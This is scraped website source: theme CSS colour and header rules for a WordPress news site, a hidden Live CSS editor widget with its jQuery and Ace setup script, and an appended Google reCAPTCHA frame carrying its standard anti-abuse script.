    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978aa8a034d9"></textarea>
						<div id="td_live_css_uid_1_6978aa8a034d9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978aa8a034d9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978aa8a034d9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w_XN1pVPkB-xGauSiSf-tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769515663426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>